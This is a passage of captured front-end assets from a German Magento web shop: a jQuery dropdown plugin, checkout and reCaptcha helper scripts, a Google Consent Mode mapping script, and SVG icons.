scrollBox.scrollTop()-scrollBox.height());}}};SelectBox.prototype.handleKeyDown=function(event){var select=$(this.selectElement),control=select.data('selectBox-control'),options=control.data('selectBox-options'),settings=select.data('selectBox-settings'),totalOptions=0,i=0;if(control.hasClass('selectBox-disabled')){return;}
switch(event.keyCode){case 8:event.preventDefault();this.typeSearch='';break;case 9:case 27:this.hideMenus();this.removeHover();break;case 13:if(control.hasClass('selectBox-menuShowing')){this.selectOption(options.find('LI.selectBox-hover:first'),event);if(control.hasClass('selectBox-dropdown')){this.hideMenus();}}else{this.showMenu();}
break;case 38:case 37:event.preventDefault();if(control.hasClass('selectBox-menuShowing')){var prev=options.find('.selectBox-hover').prev('LI');totalOptions=options.find('LI:not(.selectBox-optgroup)').length;i=0;while(prev.length===0||prev.hasClass('selectBox-disabled')||prev.hasClass('selectBox-optgroup')){prev=prev.prev('LI');if(prev.length===0){if(settings.loopOptions){prev=options.find('LI:last');}else{prev=options.find('LI:first');}}
if(++i>=totalOptions){break;}}
this.addHover(prev);this.selectOption(prev,event);this.keepOptionInView(prev);}else{this.showMenu();}
break;case 40:case 39:event.preventDefault();if(control.hasClass('selectBox-menuShowing')){var next=options.find('.selectBox-hover').next('LI');totalOptions=options.find('LI:not(.selectBox-optgroup)').length;i=0;while(0===next.length||next.hasClass('selectBox-disabled')||next.hasClass('selectBox-optgroup')){next=next.next('LI');if(next.length===0){if(settings.loopOptions){next=options.find('LI:first');}else{next=options.find('LI:last');}}
if(++i>=totalOptions){break;}}
this.addHover(next);this.selectOption(next,event);this.keepOptionInView(next);}else{this.showMenu();}
break;}};SelectBox.prototype.handleKeyPress=function(event){var select=$(this.selectElement),control=select.data('selectBox-control'),options=control.data('selectBox-options'),self=this;if(control.hasClass('selectBox-disabled')){return;}
switch(event.keyCode){case 9:case 27:case 13:case 38:case 37:case 40:case 39:break;default:if(!control.hasClass('selectBox-menuShowing')){this.showMenu();}
event.preventDefault();clearTimeout(this.typeTimer);this.typeSearch+=String.fromCharCode(event.charCode||event.keyCode);options.find('A').each(function(){if($(this).text().substr(0,self.typeSearch.length).toLowerCase()===self.typeSearch.toLowerCase()){self.addHover($(this).parent());self.selectOption($(this).parent(),event);self.keepOptionInView($(this).parent());return false;}});this.typeTimer=setTimeout(function(){self.typeSearch='';},1000);break;}};SelectBox.prototype.enable=function(){var select=$(this.selectElement);select.prop('disabled',false);var control=select.data('selectBox-control');if(!control){return;}
control.removeClass('selectBox-disabled');};SelectBox.prototype.disable=function(){var select=$(this.selectElement);select.prop('disabled',true);var control=select.data('selectBox-control');if(!control){return;}
control.addClass('selectBox-disabled');};SelectBox.prototype.setValue=function(value){var select=$(this.selectElement);select.val(value);value=select.val();if(null===value){value=select.children().first().val();select.val(value);}
var control=select.data('selectBox-control');if(!control){return;}
var settings=select.data('selectBox-settings'),options=control.data('selectBox-options');this.setLabel();options.find('.selectBox-selected').removeClass('selectBox-selected');options.find('A').each(function(){if(typeof(value)==='object'){for(var i=0;i<value.length;i++){if($(this).attr('rel')==value[i]){$(this).parent().addClass('selectBox-selected');}}}else{if($(this).attr('rel')==value){$(this).parent().addClass('selectBox-selected');}}});if(settings.change){settings.change.call(select);}};SelectBox.prototype.disableSelection=function(selector){$(selector).css('MozUserSelect','none').bind('selectstart',function(event){event.preventDefault();});};SelectBox.prototype.generateOptions=function(self,options){var li=$('<li />'),a=$('<a />');li.addClass(self.attr('class'));li.data(self.data());if(self.data('icon')){a.attr('rel',self.val()).html('<i class="fa fa-'+self.data('icon')+' fa-fw fa-lg"></i> '+self.text());}else{a.attr('rel',self.val()).text(self.text());}
li.append(a);if(self.attr('disabled')){li.addClass('selectBox-disabled');}
if(self.attr('selected')){li.addClass('selectBox-selected');}
options.append(li);};$.extend($.fn,{setOptions:function(options){var select=$(this),control=select.data('selectBox-control');switch(typeof(options)){case'string':select.html(options);break;case'object':select.html('');for(var i in options){if(options[i]===null){continue;}
if(typeof(options[i])==='object'){var optgroup=$('<optgroup label="'+i+'" />');for(var j in options[i]){optgroup.append('<option value="'+j+'">'+options[i][j]+'</option>');}
select.append(optgroup);}else{var option=$('<option value="'+i+'">'+options[i]+'</option>');select.append(option);}}
break;}
if(control){$(this).selectBox('refresh');}},selectBox:function(method,options){var selectBox;switch(method){case'control':return $(this).data('selectBox-control');case'settings':if(!options){return $(this).data('selectBox-settings');}
$(this).each(function(){$(this).data('selectBox-settings',$.extend(true,$(this).data('selectBox-settings'),options));});break;case'options':if(undefined===options){return $(this).data('selectBox-control').data('selectBox-options');}
$(this).each(function(){$(this).setOptions(options);});break;case'value':if(undefined===options){return $(this).val();}
$(this).each(function(){if(selectBox=$(this).data('selectBox')){selectBox.setValue(options);}});break;case'refresh':$(this).each(function(){if(selectBox=$(this).data('selectBox')){selectBox.refresh();}});break;case'enable':$(this).each(function(){if(selectBox=$(this).data('selectBox')){selectBox.enable(this);}});break;case'disable':$(this).each(function(){if(selectBox=$(this).data('selectBox')){selectBox.disable();}});break;case'destroy':$(this).each(function(){if(selectBox=$(this).data('selectBox')){selectBox.destroy();$(this).data('selectBox',null);}});break;case'instance':return $(this).data('selectBox');default:$(this).each(function(idx,select){if(!$(select).data('selectBox')){$(select).data('selectBox',new SelectBox(select,method));}});break;}
return $(this);}});});});

--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Magento_Checkout/js/show-more-payments.min.js
body_size: 508
content:
define(['jquery'],function($){'use strict';let isProcessing=false;function setupPaymentMethods(){if(isProcessing)return;isProcessing=true;try{if($('.payment-method-extra').length>0){isProcessing=false;return;}
const $methods=$('.payment-method');if($methods.length>10){const $extraMethods=$methods.slice(10);$extraMethods.wrapAll('<div class="payment-method-extra" style="display:none;"></div>');const buttonHtml=`
                    <button type="button" class="show-more-payments">
                        <span>Weitere Zahlungsarten anzeigen</span>
                    </button>
                `;$('.payment-method-extra').after(buttonHtml);const $selected=$('.payment-method input[type="radio"]:checked').closest('.payment-method');if($selected.length&&$methods.index($selected)>=10){$('.payment-method-extra').show();$('.show-more-payments').addClass('active').find('span').text('Weniger anzeigen');}}}catch(e){console.error('Error in setupPaymentMethods:',e);}finally{isProcessing=false;}}
$(document).on('click','.show-more-payments',function(e){e.preventDefault();const $button=$(this);const $extraPayments=$('.payment-method-extra');if($extraPayments.is(':visible')){$extraPayments.slideUp(300);$button.removeClass('active').find('span').text('Weitere Zahlungsarten anzeigen');}else{$extraPayments.slideDown(300);$button.addClass('active').find('span').text('Weniger anzeigen');}});function initOnce(){setTimeout(setupPaymentMethods,300);}
$(document).ready(initOnce);$(document).on('customerData ajaxComplete',initOnce);$(document).on('click','.step-title',initOnce);});

--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Plumrocket_CallForPrice/js/reCaptcha.min.js
body_size: 414
content:
define(['jquery','underscore'],function($,_){return{formSelector:'#plumrocket-callforpice-frontend-form',registry:undefined,isEnabled:function(){return $(this.formSelector+' #prcallform-recaptcha').length>0;},getType:function(){return $(this.formSelector+' #prcallform-recaptcha').data('type');},show:function(){if(!this.isEnabled()){return;}
let reCaptchaContainer=$(this.formSelector+' #prcallform-recaptcha');if(reCaptchaContainer.is(":hidden")){reCaptchaContainer.show();}
if('visible'===this.getType()){this.reset();}},hide:function(){if(!this.isEnabled()){return;}
$(this.formSelector+' #prcallform-recaptcha').hide();},reset:function(){if(!this.isEnabled()){return;}
let id=this.getId();if(undefined===id){return;}
grecaptcha.reset(id);if('invisible'===this.getType()){grecaptcha.execute(id);}},getId:function(){if(!this.isEnabled()){return undefined;}
let reCaptchaFieldId=$(this.formSelector+' .g-recaptcha').attr('id'),reCaptchaWidgetKeyInRegistry=_.indexOf(this.getRegistry().ids(),reCaptchaFieldId);if(-1===reCaptchaWidgetKeyInRegistry){console.log('No ReCaptcha widget key in registry');return undefined;}
return this.getRegistry().captchaList()[reCaptchaWidgetKeyInRegistry]},getRegistry:function(){if(undefined===this.registry){let registryScript='Magento_ReCaptchaFrontendUi/js/registry',captchaField=$(this.formSelector+' #prcallform-recaptcha');if(captchaField.length>0&&captchaField.data('extension')==='msp'){registryScript='MSP_ReCaptcha/js/registry';}
this.registry=require(registryScript);}
return this.registry;}}});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/MagecommTech_ChatGPT/images/sophia-x-big.svg
body_size: 66744
content:
<svg width="150" height="150" viewBox="0 0 150 150" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="150" height="150" fill="url(#pattern0_135_2)"/>
<defs>
<pattern id="pattern0_135_2" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_135_2" transform="scale(0.004)"/>
</pattern>
<image id="image0_135_2" width="250" height="250" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/Haroone_GoogleConsentMode/js/consent-mode.min.js
body_size: 818
content:
define(['jquery','Amasty_GdprFrontendUi/js/model/cookie-data-provider','mage/cookies'],function($,cookieDataProvider){'use strict';var consentKeys=['ad_storage','ad_user_data','ad_personalization','analytics_storage'];function gtag(){window.dataLayer=window.dataLayer||[];window.dataLayer.push(arguments);}
function makeState(value){return{ad_storage:value,ad_user_data:value,ad_personalization:value,analytics_storage:value};}
function normalizeMapping(value){if(!value){return[];}
return Array.isArray(value)?value:[value];}
function mapGroupToConsent(group){var map=window.amastyConsentGroupMap||{},groupIdKey=String(group.groupId),nameKey=String(group.name||'').toLowerCase(),mapping=map[groupIdKey]||map[nameKey],isAnalytics=/analyt|statistik|statistics|performance|measurement/.test(nameKey),isAds=/marketing|werbung|advert|ads\b|ad\b|remarket|retarget|personal|profil|target/.test(nameKey),consent=[];if(mapping){return normalizeMapping(mapping);}
if(isAnalytics){consent.push('analytics_storage');}
if(isAds){consent.push('ad_storage','ad_user_data','ad_personalization');}
return consent;}
function buildConsentState(groups){var state=makeState('denied');groups.forEach(function(group){if(!group.checked||group.isEssential){return;}
mapGroupToConsent(group).forEach(function(key){if(consentKeys.indexOf(key)!==-1){state[key]='granted';}});});return state;}
function updateConsent(state){if(typeof window.gtag==='function'){window.gtag('consent','update',state);}else{gtag('consent','update',state);}}
function applyFromCookieData(cookieData,isUserInteraction,eventType){var groups=[];if(Array.isArray(cookieData)){groups=cookieData;}else if(cookieData&&Array.isArray(cookieData.groupData)){groups=cookieData.groupData;}
if(!groups.length){if(isUserInteraction&&eventType==='amcookie_allow'){updateConsent(makeState('granted'));}
return;}
var hasCheckedGroups=groups.some(function(group){return group.checked===true&&!group.isEssential;});if(!hasCheckedGroups){return;}
updateConsent(buildConsentState(groups));}
function refreshConsent(isUserInteraction,eventType){var request=cookieDataProvider.updateCookieData?cookieDataProvider.updateCookieData():cookieDataProvider.getCookieData();request.done(function(cookieData){applyFromCookieData(cookieData,isUserInteraction,eventType);}).fail(function(){});}
$(function(){if(window.isGdprCookieEnabled!==true){updateConsent(makeState('granted'));return;}
$('body').on('amcookie_save amcookie_allow',function(event){refreshConsent(true,event.type);});});});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/images/account.svg
body_size: 22238
content:
<svg width="64" height="64" viewBox="0 0 64 64" fill="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<rect width="64" height="64" fill="url(#pattern0_55_11)"/>
<defs>
<pattern id="pattern0_55_11" patternContentUnits="objectBoundingBox" width="1" height="1">
<use xlink:href="#image0_55_11" transform="scale(0.01)"/>
</pattern>
<image id="image0_55_11" width="100" height="100" preserveAspectRatio="none" xlink:href="[data-uri]"/>
</defs>
</svg>
